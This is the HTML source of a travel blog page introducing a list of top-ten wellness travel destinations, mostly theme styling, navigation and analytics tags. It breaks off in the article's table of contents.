{--privacy-bg-color :#1c212c;--privacy-color :#ffffff;--max-width-wo-sb : 860px;--round-3 :7px;--round-5 :10px;--round-7 :15px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Montserrat;font-weight:600;}.p-readmore { font-family:Montserrat;font-weight:700;}.mobile-menu > li > a  { font-family:Raleway;font-weight:700;font-size:12px;letter-spacing:-.5px;}.mobile-menu .sub-menu a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.mobile-qview a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.search-header:before { background-repeat : no-repeat;background-size : contain;background-image : url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/city-bg.png);background-attachment : scroll;background-position : center bottom;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : contain;background-attachment : scroll;background-position : center bottom;}.footer-has-bg { background-color : #fafafa;}[data-theme="dark"] .footer-has-bg { background-color : #232731;}.grid-box {--box-color :#ffffff;}.grid-box {--dark-box-color :#1c212c;}.list-box {--box-color :#ffffff;}.list-box {--dark-box-color :#1c212c;}.copyright-inner .copyright { font-size:13px; }#amp-mobile-version-switcher { display: none; }.single .featured-vertical { padding-bottom: 100%; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg); }.search-btn > .search-icon-svg { font-size: 26px;}.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg); }.notification-icon-svg { font-size: 26px;}.login-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg); }.login-icon-svg { font-size: 26px;}
</style>
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.977' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/wp/v2/posts/3382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.heybucketlist.com/?p=3382' />
<link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com/","name":"Heybucketlist","potentialAction":{"@type":"SearchAction","target":"https://www.heybucketlist.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32" />
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
<meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
		<style id="wp-custom-css">
			.p-meta {
    display: none;
}
span.meta-el.meta-author {
    display: none;
}
.single-sidebar img {
    width: 200px;
}

.single-header .s-title{
    font-size: 32px;
   }

.block-grid-flex-2 .entry-title {
    font-size: 22px!important; 
}

.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #EA857C;
}

.ecat-bg-1.ecat-size-big .p-category {
	    text-transform: capitalize;
}

.ecat-bg-1 .p-category {text-transform: capitalize;}

.caption-text {text-transform: capitalize;
}

figcaption, .wp-caption-text {text-transform: capitalize;
}

.is-meta {text-transform: capitalize;}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.selector {
  background: linear-gradient(to bottom, #ffffff 40%, transparent 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.selector-two {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(0% 0, 85% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

.selector-three {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

/*.cut-corner-box {
  clip-path: polygon(
    20px 0%,      top-left cut 
    100% 0%,
    100% calc(100% - 20px), bottom-right cut 
    calc(100% - 20px) 100%,
    0% 100%,
    0% 20px
  );
  overflow: hidden;
}*/


@media (max-width: 768px) {
.your-row-class > .elementor-column-gap-default {
    display: flex;
    flex-direction: column-reverse;
  }
}

.cut-corner-box {
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.cut-corner-box::after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-right: 90px solid white;
  border-top: 90px solid transparent;
}
.cut-corner-box::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  border-left: 90px solid white;
  border-bottom: 90px solid transparent;
	z-index: 9;
}
.cut-corner-box:nth-child(3) {
  margin-right: 0px;
}

.elementor-widget-container ul li a {
	color: #EC826C;
}
.elementor-widget-container ul li a:hover {
	text-decoration: underline;
}

@media and screen only (max-width:600px) {
	.rev-col > .elementor-container {
	display: flex;
	flex-direction: column-reverse;
	}
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K87BTR1HRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K87BTR1HRK');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250131989-1"></script>
<script type="text/javascript" src="https://s.skimresources.com/js/229590X1711928.skimlinks.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250131989-1');
</script>
<meta name="verify-admitad" content="72e04fdf54" />
<meta name='ir-site-verification-token' value='1798441411'>
<meta name="agd-partner-manual-verification" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>
<body class="post-template-default single single-post postid-3382 single-format-standard wp-embed-responsive elementor-default elementor-kit-7 menu-ani-2 hover-ani-7 is-rm-simple wc-res-list is-hd-1 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing" data-theme="default">
<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCPJ9L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://heybucketlist.com/privacy-policy/">Privacy Policy</a> and <a href="https://heybucketlist.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" class="logo" title="Heybucketlist">
				<img class="logo-default" data-mode="disabled" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" srcset="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 1x,https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 2x" alt="Heybucketlist">            </a>
        </div>
		        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Discover+the+Top+10+Wellness+Travel+Destinations+for+Your+Ultimate+Rejuvenation+Journey&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="31360">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31304">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" title="Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Halloween-horror-nights-tickets-150x150.webp" class="featured-img wp-post-image" alt="Halloween horror nights tickets" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" rel="bookmark">Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" title="Heybucketlist">
				<img class="logo-default" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" alt="Heybucketlist">            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">High Quality Design Resources for Free.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-8 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-3382" class="post-3382 post type-post status-publish format-standard has-post-thumbnail category-travel-guide">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Heybucketlist." href="https://www.heybucketlist.com" class="home" ><span property="name">Heybucketlist</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Travel Guide Category archives." href="https://www.heybucketlist.com/category/travel-guide/" class="taxonomy category" ><span property="name">Travel Guide</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey</span><meta property="url" content="https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/"><meta property="position" content="3"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-27" href="https://www.heybucketlist.com/category/travel-guide/" rel="category">Travel Guide</a></div>        </div>
	            <h1 class="s-title">Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://www.heybucketlist.com/author/editme/">Editor</a>
		        </span>
		        <span class="meta-el meta-read">17 Min Read</span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Discover+the+Top+10+Wellness+Travel+Destinations+for+Your+Ultimate+Rejuvenation+Journey&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="900" height="500" src="https://www.heybucketlist.com/wp-content/uploads/2023/04/travel-17.webp" class="attachment-foxiz_crop_o2 size-foxiz_crop_o2 wp-post-image" alt="travel" decoding="async" fetchpriority="high" />        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">travel | heybucketlist</span></div>                        </div>
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>Embark on a transformative adventure that transcends the ordinary, as we unveil the Top 10 Wellness Travel Destinations designed to rejuvenate your mind, body, and soul. Immerse yourself in a world where holistic healing meets unparalleled luxury, and discover your personal sanctuary amidst the most awe-inspiring landscapes on Earth. From invigorating yoga retreats nestled in the heart of lush tropical jungles, to tranquil spas perched atop majestic mountain peaks, these extraordinary havens of wellness have been meticulously curated to provide the ultimate revitalizing experience. So, take a deep breath, let go of life&#8217;s daily stresses, and join us as we journey through the realm of ultimate relaxation and self-discovery, where your well-being takes center stage. Prepare to uncover the secrets of vibrant living and ignite your inner vitality, as your quest for the perfect wellness retreat begins here.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#the-importance-of-wellnessfocused-vacations" class="table-link anchor-link h5" data-index="rb-heading-index-0">The Importance of Wellness-Focused Vacations</a><a href="#factors-to-consider-when-choosing-a-wellness-destination" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">Factors to Consider When Choosing a Wellness Destination</a><a href="#1-location-and-environment" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">1. Location and Environment:</a><a href="#2-wellness-offerings" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">2. Wellness Offerings:</a><a href="#3-accommodations-and-amenities" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">3. Accommodations and Amenities:</a><a 